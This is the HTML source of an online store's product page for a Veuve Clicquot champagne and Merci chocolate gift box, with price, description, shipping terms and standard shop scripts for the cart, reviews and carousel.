</header><ul class="breadcrumb"><li><a href="https://www.dcwineandspirits.com/"><i class="fa fa-home"></i></a></li><li><a href="https://www.dcwineandspirits.com/veuve-clicquot-and-merci-chocolate-gift-box/">Veuve Clicquot with Merci Finest Assortment Chocolate Gift Box</a></li></ul><h1 class="title page-title"><span>Veuve Clicquot with Merci Finest Assortment Chocolate Gift Box</span></h1><div id="top" class="top top-row"><div class="grid-rows"><div class="grid-row grid-row-top-1"><div class="grid-cols"><div class="grid-col grid-col-top-1-1"><div class="grid-items"><div class="grid-item grid-item-top-1-1-1"><div class="module module-info_blocks module-info_blocks-288"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">Fast Delivery</div><div class="info-block-text"></div></div></div></div><div class="module-item module-item-2 info-blocks info-blocks-icon">
<a href="https://www.dcwineandspirits.com/personalized/" class="info-block" ><div class="info-block-content"><div class="info-block-title">Personalised Gifts</div><div class="info-block-text"></div></div>
</a></div><div class="module-item module-item-3 info-blocks info-blocks-icon">
<a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx" class="info-block" ><div class="info-block-content"><div class="info-block-title">Bulk Order Form</div><div class="info-block-text"></div></div>
</a></div><div class="module-item module-item-5 info-blocks info-blocks-icon">
<a href="https://www.dcwineandspirits.com/frequently-asked-questions/" class="info-block" ><div class="info-block-content"><div class="info-block-title">FAQs</div><div class="info-block-text"></div></div>
</a></div></div></div></div></div></div></div></div></div></div><div id="product-product" class="container"><div class="row"><div id="content" class=""> <script src="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.min.js"></script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.min.css"/><div class="product-info  "><div class="product-left"><div class="product-image direction-vertical position-left"><div class="swiper main-image" data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}' ><div class="swiper-container" ><div class="swiper-wrapper"><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="0" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/merci-with-veuve-cliquot-550x550.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/merci-with-veuve-cliquot-550x550.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/merci-with-veuve-cliquot-1100x1100.webp 2x" data-largeimg="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/merci-with-veuve-cliquot-1200x1200.webp" alt="Veuve Clicquot with Merci Finest Assortment Chocolate Gift Box" title="Veuve Clicquot with Merci Finest Assortment Chocolate Gift Box" width="550" height="550" /></div></div></div><div class="swiper-controls"><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div><div class="lightgallery lightgallery-product-images" data-images='[{&quot;src&quot;:&quot;https:\/\/www.dcwineandspirits.com\/image\/cache\/catalog\/Gift\/veuve-clicquot-gift-basket\/merci-with-veuve-cliquot-1200x1200.webp&quot;,&quot;thumb&quot;:&quot;https:\/\/www.dcwineandspirits.com\/image\/cache\/catalog\/Gift\/veuve-clicquot-gift-basket\/merci-with-veuve-cliquot-80x80.webp&quot;,&quot;subHtml&quot;:&quot;Veuve Clicquot with Merci Finest Assortment Chocolate Gift Box&quot;}]' data-options='{"thumbWidth":80,"thumbConHeight":80,"addClass":"lg-product-images","mode":"lg-slide","download":true,"fullScreen":false}'></div></div><div class="product-right"><div id="product" class="product-details"><div class="title page-title">Veuve Clicquot with Merci Finest Assortment Chocolate Gift Box</div><div class="rating rating-page"><div class="rating-stars">
<span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>                                                      <span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>                                                      <span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>                                                      <span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>                                                      <span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span></div><div class="review-links">
<a onclick="const identity = $('.nav-tabs li > a')[1].hash;$('a[href=\''+identity +'\']').trigger('click');return false;">Based on 0 reviews.</a>
<b>-</b>
<a>Write a review</a></div></div><div class="product-price-group"><div class="price-wrapper"><div class="price-group"><div class="product-price">$139.00</div></div></div><div class="product-stats"><ul class="list-unstyled"><li class="product-stock in-stock"><b>Stock:</b> <span>In Stock</span></li><li class="product-model"><b>Model:</b> <span>dcgb077</span></li><li class="product-upc"><b>UPC:</b> <span>8175305020</span></li></ul><div class="brand-image product-manufacturer">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-60x60w.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-60x60w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-120x120w.webp 2x" alt="Veuve Clicquot" width="60" height="60"/>
<span>Veuve Clicquot</span>
</a></div></div></div><div class="product-options"><h3 class="options-title title">Available Options</h3><div class="form-group product-option-textarea">
<label class="control-label" for="input-option537">Message On Gift Card</label><textarea name="option[537]" rows="5" placeholder="Message On Gift Card" id="input-option537" class="form-control"></textarea></div></div><div class="button-group-page"><div class="buttons-wrapper"><div class="stepper-group cart-group"><div class="stepper">
<label class="control-label" for="product-quantity">Qty</label>
<input id="product-quantity" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input id="product-id" type="hidden" name="product_id" value="1151" />
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a id="button-cart" data-loading-text="<span class='btn-text'>Add to Cart</span>" class="btn btn-cart" ><span class="btn-text">Add to Cart</span></a></div><div class="wishlist-compare">
<a class="btn btn-wishlist"  onclick="parent.wishlist.add(1151);"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="parent.compare.add(1151);"><span class="btn-text">Compare this Product</span></a></div></div></div></div><div class="product-blocks blocks-bottom"><div class="product-blocks-bottom product-blocks-58 grid-rows"><div class="grid-row grid-row-58-1"><div class="grid-cols"><div class="grid-col grid-col-58-1-1"><div class="grid-items"><div class="grid-item grid-item-58-1-1-1"><div class="module module-blocks module-blocks-57 blocks-grid"><div class="module-body"><div class="module-item module-item-1 no-expand"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-text"> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eafff0432cf38"></script> <div class="addthis_inline_share_toolbox"></div></div><div class="block-footer"></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="product-blocks blocks-default"><div class="tabs-container product_extra product_tabs product_tabs-default"><ul class="nav nav-tabs"><li class="active">
<a href="#product_tabs-695f509f4c274" data-toggle="tab">Description</a></li><li class="">
<a href="#product_tabs-695f509f40bbf" data-toggle="tab">Specifications</a></li><li class="">
<a href="#product_tabs-695f509f4d167" data-toggle="tab">Shipping</a></li><li class="">
<a href="#product_tabs-695f509f4afd2" data-toggle="tab">Reviews</a></li></ul><div class="tab-content"><div class="product_extra-300 tab-pane active" id="product_tabs-695f509f4c274"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content "><h2><span style="font-size: 18px;">Veuve Clicquot with Merci Finest Assortment Chocolate Gift Box</span></h2><p style="color: #252525;" data-sourcepos="3:1-3:79">The Veuve Clicquot and Merci Chocolate Gift Box is a luxurious and elegant gift that is perfect for any occasion. It includes a bottle of Veuve Clicquot Yellow Label Brut Champagne and a box of Merci Finest Assorted Chocolates.</p><p style="color: #252525;" data-sourcepos="5:1-5:153"><a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-750ml/" target="_blank">Veuve Clicquot Yellow Label Brut Champagne</a> is a classic champagne that is known for its fresh and fruity flavor profile. It is made from a blend of Pinot Noir, Chardonnay, and Meunier grapes and is aged for at least 12 months in the bottle. Veuve Clicquot Yellow Label Brut Champagne is perfect for celebrating special occasions or for simply enjoying a glass of champagne with friends and family.</p><p style="color: #252525;" data-sourcepos="7:1-7:292"><a href="https://www.dcwineandspirits.com/merci-chocolate-box/" target="_blank">Merci Finest Assorted Chocolates</a> are a delicious and high-quality collection of chocolates that are made with the finest ingredients. The chocolates are individually wrapped to ensure freshness and come in a variety of flavors, including hazelnut, praline, dark chocolate, and milk chocolate.</p><p style="color: #252525;" data-sourcepos="9:1-9:265">The Veuve Clicquot and Merci Chocolate Gift Box is a great gift for anyone who enjoys champagne and chocolate. It is perfect for birthdays, anniversaries, holidays, or any other special occasion. The gift box is also a great choice for corporate events and parties.</p><h3 style="color: #252525;" data-sourcepos="11:1-11:81"><span style="font-size: 16px;">Here are some of the benefits of the Veuve Clicquot and Merci Chocolate Gift Box:</span></h3><ul style="color: #252525;" data-sourcepos="13:1-17:0"><li style="color: #252525;" data-sourcepos="13:1-13:147"><b>Luxurious and elegant:</b>&nbsp;The Veuve Clicquot and Merci Chocolate Gift Box is a luxurious and elegant gift that is sure to impress the recipient.</li><li style="color: #252525;" data-sourcepos="14:1-14:190"><b>High-quality products:</b>&nbsp;The gift box includes a bottle of Veuve Clicquot Yellow Label Brut Champagne and a box of Merci Finest Assorted Chocolates,&nbsp;which are both high-quality products.</li><li style="color: #252525;" data-sourcepos="15:1-15:118"><b>Versatile:</b>&nbsp;The Veuve Clicquot and Merci Chocolate Gift Box is a versatile gift that is perfect for any occasion.</li><li class="animating" style="color: #252525;" data-sourcepos="16:1-17:0"><b>Convenient:</b>&nbsp;The gift box comes ready to give,&nbsp;so you don't have to worry about wrapping it yourself.</li></ul><p style="color: #252525;" data-sourcepos="18:1-18:152">If you are looking for a luxurious and elegant gift that is perfect for any occasion, the Veuve Clicquot and Merci Chocolate Gift Box is a great option.</p></div></div></div></div><div class="product_extra-298 tab-pane" id="product_tabs-695f509f40bbf"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content "><div id="tab-specification"><div class="table-responsive"><table class="table table-bordered"><thead><tr><td colspan="2"><strong>Product Details</strong></td></tr></thead><tbody><tr><td>Name</td><td>Veuve Clicquot with Merci Finest Assortment Chocolate Gift Box</td></tr><tr><td>Producer</td><td>Veuve Clicquot, Merci</td></tr><tr><td>Bottle Size</td><td>750ml</td></tr><tr><td>Contents</td><td>Champagne, Chocolate</td></tr><tr><td>Type</td><td>Gift Set</td></tr></tbody></table></div></div></div></div></div></div><div class="product_extra-302 tab-pane" id="product_tabs-695f509f4d167"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content "><div class="shipping-info" style="display:flex; flex-wrap:wrap; gap:20px;"><div style="flex:1; min-width:260px;"><h3>Standard Delivery (2–5 Business Days)</h3><ul><li><strong>1–2 Days:</strong> NY, NJ, CT, KY, MD, MA, VA, DC</li><li><strong>2–3 Days:</strong> FL, GA, IL, IN, MI, OH, TN</li><li><strong>3–4 Days:</strong> ID, KS, LA, MO, MN, TX, NE, ND</li><li><strong>5–6 Days:</strong> OR, WA, WY, CA</li></ul></div><div style="flex:1; min-width:260px;"><h3>Shipping Upgrades (Additional Charges Apply)</h3><ul><li><strong>3 Day Select:</strong> Delivered in 3 business days</li><li><strong>2nd Day Air:</strong> Delivered in 2 business days</li><li><strong>Next Day Air:</strong> Delivered in 1 business day</li></ul></div><div style="flex:1; min-width:260px;"><h3>Shipping Charges</h3><ul><li><strong>Standard Delivery:</strong> $20</li><li><strong>Specific Locations:</strong> $30</li><li><strong>Same-Day Delivery:</strong> $50</li></ul></div><p><strong>Note:</strong> Same-day delivery is available in select Washington, D.C. and Virginia areas for ready-made gift baskets. Order by <strong>2:00 PM EST</strong>. Additional fees may apply.</p><h3>Important Information</h3><ul><li>We do <strong>not</strong> ship to <strong>PO Boxes</strong>, <strong>APO addresses</strong>, or <strong>outside the USA</strong>.</li><li>You must be at least <strong>21 years of age</strong> to purchase wine or spirits.</li><li><strong>Personalized items</strong> may require an additional <strong>2–3 business days</strong> for processing.</li><li>For full details, please visit our <a href="/shipping-and-delivery-policy" target="_blank">Shipping &amp; Delivery Policy</a>.</li></ul></div></div></div></div></div><div class="product_extra-299 tab-pane" id="product_tabs-695f509f4afd2"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content "><form class="form-horizontal" id="form-review"><div id="review"></div><h4>Write a review</h4>
Please <a href="https://www.dcwineandspirits.com/index.php?route=account/login">login</a> or <a href="https://www.dcwineandspirits.com/index.php?route=account/register">register</a> to review</form></div></div></div></div></div></div></div><div id="content-bottom"><div class="grid-rows"><div class="grid-row grid-row-content-bottom-1"><div class="grid-cols"><div class="grid-col grid-col-content-bottom-1-1"><div class="grid-items"><div class="grid-item grid-item-content-bottom-1-1-1"><div class="module title-module module-title-335"><div class="title-wrapper"><h3>Need Assistance with Payments or Bulk Orders?</h3><div class="title-divider"></div><div class="subtitle"><p style="margin-top:15px;">If you encounter any issues with online payments or wish to place a bulk order, please <b><a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx">Download Bulk Order Form</a></b>. Complete the form and send it to <b><a href="mailto:contact@dcwineandspirits.com">contact@dcwineandspirits.com</a></b>. We will promptly provide you with an invoice for convenient payment.</p></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="text/javascript">$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});</script> <script type="text/javascript">$('#button-cart, [data-quick-buy]').on('click', function () {
  var $btn = $(this);
  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: $(
      '#product .button-group-page input[type=\'text\'], #product .button-group-page input[type=\'hidden\'], #product .button-group-page input[type=\'radio\']:checked, #product .button-group-page input[type=\'checkbox\']:checked, #product .button-group-page select, #product .button-group-page textarea, ' +
      '#product .product-options input[type=\'text\'], #product .product-options input[type=\'hidden\'], #product .product-options input[type=\'radio\']:checked, #product .product-options input[type=\'checkbox\']:checked, #product .product-options select, #product .product-options textarea, ' +
      '#product select[name="recurring_id"]'
    ),
    dataType: 'json',
    beforeSend: function () {
      $('#button-cart').button('loading');
    },
    complete: function () {
      $('#button-cart').button('reset');
    },
    success: function (json) {
      $('.alert-dismissible, .text-danger').remove();
      $('.form-group').removeClass('has-error');

if (!json['error']) {
					if (json['new_window']) {
						window.open(json['new_window']);
					} else if (json['redirect']) {
						location = json['redirect'];
					}
				}
      if (json['error']) {
        if (json['error']['option']) {
          for (i in json['error']['option']) {
            var element = $('#input-option' + i.replace('_', '-'));

            if (element.parent().hasClass('input-group')) {
              element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            } else {
              element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            }
          }
        }

        if (json['error']['recurring']) {
          $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
        }

        // Highlight any found errors
        $('.text-danger').parent().addClass('has-error');

        try {
          $('html, body').animate({ scrollTop: $('.form-group.has-error').offset().top - $('header').height() - 20 }, 'slow');
        } catch (e) {
        }
      }

      if (json['success']) {
        if ($('html').hasClass('popup-options')) {
          parent.$(".popup-options .popup-close").trigger('click');
        }

        if (json['redirect']) { location = json['redirect']; return;}if (json['notification']) {
          parent.show_notification(json['notification']);
        } else {
          parent.$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
        }

        parent.$('#cart-total').html(json['total']);
        parent.$('#cart-items,.cart-badge').html(json['items_count']);

        if (json['items_count']) {
          parent.$('#cart-items,.cart-badge').removeClass('count-zero');
        } else {
          parent.$('#cart-items,.cart-badge').addClass('count-zero');
        }

        if (Journal['scrollToTop']) {
          parent.$('html, body').animate({ scrollTop: 0 }, 'slow');
        }

        parent.$('.cart-content ul').load('index.php?route=common/cart/info ul li');

        if (window.location.href.indexOf('quick_buy=true') !== -1) {
          parent.location.href = Journal['checkoutUrl'];
        }

        if ($btn.data('quick-buy') !== undefined) {
          location = Journal['checkoutUrl'];
        }

        if (parent.window['_QuickCheckout']) {
          parent.window['_QuickCheckout'].save();
        }

        if (json['redirect']) {
          parent.location.href = json['redirect'];
        }
      }
    },
    error: function (xhr, ajaxOptions, thrownError) {
      alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
    }
  });
});</script> <script type="text/javascript">$('.date').datetimepicker({
	language: 'en-gb',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});</script> <script type="text/javascript">$(function () {
  $('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
  });

  
              $('#review').load('index.php?route=extension/module/hp_review_management_pro/reviewList&product_id=1151');
            

  $('#button-review').on('click', function() {
    $.ajax({
      url: 'index.php?route=product/product/write&product_id=1151',
      type: 'post',
      dataType: 'json',
      data: $("#form-review").serialize(),
      beforeSend: function() {
        $('#button-review').button('loading');
      },
      complete: function() {
        $('#button-review').button('reset');
      },
      success: function(json) {
        $('.alert-dismissible').remove();

        if (json['error']) {
          $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
        }

        if (json['success']) {
          $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

          $('input[name=\'name\']').val('');
          $('textarea[name=\'text\']').val('');
          $('input[name=\'rating\']:checked').prop('checked', false);
        }
      }
    });
  });
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});

$(document).ready(function () {
  $('.review-links a').on('click', function () {
    var $review = $('#review');
    if ($review.length) {
      $('a[href="#' + $review.closest('.module-item').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.tab-pane').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.panel-collapse').attr('id') + '"]').trigger('click');
      $review.closest('.expand-block').find('.block-expand.btn').trigger('click');

      $([document.documentElement, document.body]).animate({
        scrollTop: $review.offset().top - $('header').height() - 20
      }, 200);
    }
  });
});</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.dcwineandspirits.com\/","name":"DC Wine &amp; Spirits","description":"Shop at DC Wine and Spirits wide selection of wine and champagne gifts. Visit our online store for fast delivery, great prices &amp; best customer service in USA.","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.dcwineandspirits.com\/search?search={search}","query-input":"required name=search"}}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.dcwineandspirits.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.dcwineandspirits.com\/veuve-clicquot-and-merci-chocolate-gift-box\/","name":"Veuve Clicquot with Merci Finest Assortment Chocolate Gift Box"}}]}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Product","name":"Veuve Clicquot with Merci Finest Assortment Chocolate Gift Box","image":"https:\/\/www.dcwineandspirits.com\/image\/cache\/catalog\/Gift\/veuve-clicquot-gift-basket\/merci-with-veuve-cliquot-1000x1000.webp","description":"Veuve Clicquot with Merci Finest Assortment Chocolate Gift BoxThe Veuve Clicquot and Merci Chocolate Gift Box is a luxurious and elegant gift that is perfect for any occasion. It includes a bottle of Veuve Clicquot Yellow Label Brut Champagne and a box of Merci Finest Assorted Chocolates.\r\nVeuve Cli","sku":"","mpn":"","model":"dcgb077","offers":{"@type":"Offer","priceCurrency":"USD","price":"139.00","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"DC Wine &amp; Spirits"},"priceValidUntil":"2027-01-08","url":"https:\/\/www.dcwineandspirits.com\/veuve-clicquot-and-merci-chocolate-gift-box\/","hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":"US","returnPolicyCategory":"MerchantReturnFiniteReturnWindow","merchantReturnDays":"14","returnFees":"FreeReturn","returnMethod":"ReturnByMail"},"shippingDetails":{"@type":"OfferShippingDetails","shippingRate":{"@type":"MonetaryAmount","value":"15","currency":"USD"},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"US"},"deliveryTime":{"@type":"ShippingDeliveryTime","handlingTime":{"@type":"QuantitativeValue","minValue":"1","maxValue":"7","unitCode":"DAY"},"TransitTime":{"@type":"QuantitativeValue","minValue":"1","maxValue":"5","unitCode":"DAY"}}}},"manufacturer":{"@type":"Organization","name":"Veuve Clicquot"},"brand":{"@type":"Brand","name":"DC Wine & Spirits"}}</script> <script>$('#form-review h2, #form-review .form-group, #form-review fieldset, #form-review .buttons,  #form-review > .pull-right, #form-review > h3, #form-review > h4').remove();

          $("#form-review").contents().filter(function () {
             return this.nodeType === 3;
          }).remove();

          $.get("index.php?route=extension/module/hp_review_management_pro/reviewForm&product_id=1151", function(data, status){

            $('#form-review').prepend(data);

          });</script> <div id="bottom" class="bottom top-row"><div class="grid-rows"><div class="grid-row grid-row-bottom-1"><div class="grid-cols"><div class="grid-col grid-col-bottom-1-1"><div class="grid-items"><div class="grid-item grid-item-bottom-1-1-1"><div class="module module-products module-products-253 module-products-grid carousel-mode"><div class="module-body"><div class="tab-container"><ul class="nav nav-tabs"><li class="tab-2 active">
<a href="#products-695f509f7f9d5-tab-1" data-toggle="tab">Latest</a></li><li class="tab-3">
<a href="#products-695f509f7f9d5-tab-2" data-toggle="tab">Best Sellers</a></li></ul><div class="tab-content"><div class="module-item module-item-2 tab-pane active" id="products-695f509f7f9d5-tab-1"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":20},"1024":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":4,"spacing":20},"760":{"items":2,"spacing":10}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><style>.rating .average-rating {
    font-weight: 600;
    font-size: 12px;
  }

  .rating .total-rating {
    font-size: 11px;
  }</style><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2361')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/penfolds-max-two-bottle-set/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/2-bottle-box/penfolds-max-two-bottle-gift-set-190x190.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/2-bottle-box/penfolds-max-two-bottle-gift-set-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/2-bottle-box/penfolds-max-two-bottle-gift-set-380x380.webp 2x"  width="190" height="190" alt="Penfolds Max Shiraz and Cabernet Sauvignon Gift Set" title="Penfolds Max Shiraz and Cabernet Sauvignon Gift Set" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/penfolds-max-two-bottle-set/">Penfolds Max Shiraz and Cabernet Sauvignon Gift Set</a></div><div class="description">Penfolds Max Shiraz and Cabernet Sauvignon two Bottle Set
The Penfolds Max Shiraz and Cabernet Sauvignon blend is a bold tribute to an Australian win..</div><div class="price"><div>
<span class="price-normal">$99.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2361"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2361', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2361')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2361')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2360')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/laurent-perrier-la-cuvee-champagne-and-holiday-gift-basket/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/laurent-perrier-la-cuvee-champagne-and-holiday-gift-basket-190x190.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/laurent-perrier-la-cuvee-champagne-and-holiday-gift-basket-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/laurent-perrier-la-cuvee-champagne-and-holiday-gift-basket-380x380.webp 2x"  width="190" height="190" alt="Laurent-Perrier La Cuvee Champagne And Holiday Gift Basket" title="Laurent-Perrier La Cuvee Champagne And Holiday Gift Basket" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/laurent-perrier-la-cuvee-champagne-and-holiday-gift-basket/">Laurent-Perrier La Cuvee Champagne And Holiday Gift Basket</a></div><div class="description">Laurent-Perrier La Cuvee Brut Champagne And Holiday Gift Basket
Make their holidays sparkle with an elegant plaid basket overflowing with premium coo..</div><div class="price"><div>
<span class="price-normal">$189.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2360"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2360', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2360')"><span class="btn-text">Add to Wish List</span></a>
